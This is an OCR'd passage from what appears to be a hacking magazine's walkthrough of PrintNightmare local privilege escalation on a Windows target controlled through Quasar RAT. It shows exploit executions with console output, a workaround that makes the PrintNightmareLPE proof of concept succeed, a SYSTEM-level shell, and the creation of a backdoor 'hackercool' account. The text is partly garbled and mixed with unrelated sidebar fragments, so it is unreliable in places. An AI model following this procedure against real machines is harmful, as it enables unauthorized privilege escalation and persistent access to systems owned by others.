

Once I am in the same folder as the exploit, I execute the exploit as shown below.

Remote Shell - user1@RECEPTION [192.168.36.209:49726] П  $\times$ OneDrive 07/10/2021 01:17 PM <DIR> Pictures 07/10/2021 01:14 PM <DIR> 07/10/2021 01:13 PM <DIR> Saved Games 07/10/2021 01:13 PM  $<$ DIR> Searches 13,824 SharpPrintNightmare.exe 08/16/2021 11:07 PM 07/10/2021 01:13 PM <DIR> Videos  $1$  File $(s)$ 13,824 bytes 15 Dir(s) 51,748,540,416 bytes free C:\Users\user1>sharpprintnightmare.exe C:\addcube.dll [\*] pDriverPath C:\Windows\System32\UriverStore\FileRepository\ntprint.inf\_amd64\_ 83aa9aebf5dffc96\Amd64\mxdwdrv.dll T [\*] Executing C:\addcube.dll  $[*]$  Try  $1...$  $[*]$  Stage 0: 2  $[*]$  Try 2...  $[*]$  Stage 0: 2  $[*]$  Try  $3...$  $[*]$  Stage 0: 2 C:\Users\user1>

The exploit doesn't seem to work. No problem. There are many other PrintNightmare exploits we can use. The download information for this particular PrintNightmare LPE exploit is given in our Downloads section.

I upload the exploit on to the target system using the same method I have used earlier. Then open Remote Shell and navigate into the directory where the PrintNightmareLPE exploit is uploaded.



And right away execute it.

C:\Users\user1>printnightmarelpe.exe

- [+] PrintNightmare Local Privilege Escalation POC by @404death
- [+] Found pDriverPath .
- [+] Drivers Count: 0
- [+] find Printer Driver ok.
- [+] Found DriverPath.
- [+] Found DefaultDataType.
- [+] Found szHardwareID.
- [+] Tryin' to launch xconsole !!!
- [+] AddPrinterDriverEx 0
- [-] AddPrinterDriverEx0

C:\Users\user1>

I got some error saying that the exploit did not find a file xconsole.exe. The file "xconcosle.exe" is provided with the exploit itself. The problem is the exploit is looking for it at the wrong location. It is looking for Xconsole.exe in C:\temp\testcase\xconsole.exe whereas that file is located in the same directory where PrintNightmareLPE.exe is located.

The path C:\temp\testcase\ is not even present on the target system. So I create it using remote shell and then upload the file xconsole.exe into that directory.





I don't see anything on my side even now. So, using Quasar RAT, I open a Remote Desktop Session on the target and see a CMD Window open. The good news is that that CMD window is running with System Privileges. Can you see the system32 directory?



The exploit is indeed successful. So without delay, I create a new user named "hackercool" on the target system.

**Technology doesn't always age gracefully.**



Target has been compromised, Elvetaed privileges gained. Exploitation complete. Mission achieved.

This privilege escalation can also be performed using the Powershell script our readers have seen in our previous Issue. How can it be done? After uploading the Powershell script on the target using the File Manager option of the Quasar RAT,

**"There is still a risk on any compromised computer that has the print spooler running." - Paul Ducklin, Sophos.**



**vulnerabilities. Named Magniber, the group normally uses malvertising to spread attacks, then exploits any unpatched vulnerabilities in the system. This group targets South Korean targets usually.**



-admin<br>DetautLAccount  $user1$ 

admin<br>Guest<br>WDAGUtilityAccount

Administrator<br>hackercool

